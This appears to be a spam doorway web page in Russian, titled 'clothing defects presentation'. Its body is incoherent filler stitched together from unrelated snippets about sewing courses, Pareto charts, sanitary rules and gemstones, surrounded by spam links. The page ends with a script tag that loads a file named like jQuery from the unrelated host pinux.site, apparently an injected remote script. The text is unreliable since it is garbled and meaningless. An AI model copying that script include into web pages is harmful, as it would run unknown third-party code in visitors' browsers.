

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-defekty-odezhdy-prezentaciya.html
body_size: 3547
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дефекты одежды презентация - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дефекты одежды презентация</h2>
                            </header>
                            <p>Здравствуйте, Ксения и вся ваша команда! Я прошла обучение в Итальянской школе моды и стиля, но для меня профессия стилиста скорее вспомогательная, чем основная. Презентация к уроку (технология, 8 класс) по теме: Технологии ремонта и отделки жилых помещений. КУРС КОНСТРУИРОВАНИЯ И МОДЕЛИРОВАНИЯ ЖЕНСКОЙ ОДЕЖДЫ Курс рассчитан как для тех, кто уже обладает навыками пошива одежды, поскольку программа курса предусматривает собой построение основ. Инструкционная карта: Подготовка ткани к раскрою. 1.Определить длину и ширину ткани, направление на ткани долевой нити, лицевую и изнаночную сторону, направление рисунка. 2. Ветеринарно - санитарные требования к цехами оборудованию колбасного производства. Добрый день, уважаемые читатели моя невестка на днях купила книгу Мари Кондо «Магическая уборка», и начала лихорадочно наводить порядки. 
Диаграмма парето. Назначение метода. Диаграмма Парето — это способ исследо­вания и организации данных, предложенный в 1897 году итальянским экономистом Вильфредо Парето. Все материалы, размещенные на сайте, созданы авторами сайта либо размещены пользователями сайта и представлены на сайте исключительно для ознакомления. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Добро пожаловать на тематический портал о камнях и минералах !! -->engl. Уважаемые дамы и господа. Отзыв на услугу Определение 3-х характеристик внешности Я заказывала услугу. Обучающая презентация по теме Технология ведения дома. Ремонт помещений  8 класс. КУРС КОНСТРУИРОВАНИЯ И МОДЕЛИРОВАНИЯ ЖЕНСКОЙ ОДЕЖДЫ Курс рассчитан как для тех, кто уже. В инструкционных картах подробно описан план выполнения фартука для учащихся 5 - го класса. Работа по теме: производственный контроль. Глава: 2. Ветеринарно - санитарные требования. Где можно быстро продать вещи в интернете по хорошей цене? Где продавать новые детские. Работа по теме: Фролова_Формирование бизнес-модели предприятия_2012. Глава: Диаграмма парето. 
cкачать: Творческий проект по технологии на тему Юбка. Игорь Федорович Шарыгин: Математика — предмет вредный и опасный. Человеком, знающим. Интернет-магазин натуральных драгоценных камней GEMS.ua. Изумруд, сапфир, рубин, бриллиант. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Подростковый возраст это переломный момент в развитии каждой личности. Желание доказать. Содержание: Требования охраны труда в проектной документации. Требования безопасности. 
Авантюры не было, был расчет. Однако это решение вовсе не было таким авантюрным, как это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-kostyum-flory-mazi-shemy.html">Костюм флоры мази схемы</a></li>
                                <li><a href="zukfzt-obschaya-harakteristika-pensionnyh-pravootnosheniy-shpargalka.html">Общая характеристика пенсионных правоотношений шпаргалка</a></li>
                                <li><a href="zukfzt-moy-drug-noskov-akkordy.html">Мой друг носков аккорды</a></li>
                                <li><a href="zukfzt-gost-9941-81-truby.html">Гост 9941 81 трубы</a></li>
                                <li><a href="zukfzt-skachat-igru-na-sony-playstation-1.html">Скачать игру на sony playstation 1</a></li>
                                <li><a href="zukfzt-fantastika-sbornik-knig-skachat-besplatno.html">Фантастика сборник книг скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gost-28770.html">Гост 28770</a></li>
                                            <li><a href="zukfzt-fizika-10-klass-gdz-maron.html">Физика 10 класс гдз марон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-minus-marshal-nevesta.html">Минус маршал невеста</a></li>
                                            <li><a href="zukfzt-skachat-chity-na-true-skate.html">Скачать читы на true skate</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-servis-manual-epson-p50.html">Сервис мануал epson p50</a></li>
                                            <li><a href="zukfzt-skachat-igru-homyachok-na-android.html">Скачать игру хомячок на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-adskaya-devochka-1-sezon-2-seriya.html">Адская девочка 1 сезон 2 серия</a></li>
                                            <li><a href="zukfzt-sapozhki-pinetki-kryuchkom-shema.html">Сапожки пинетки крючком схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
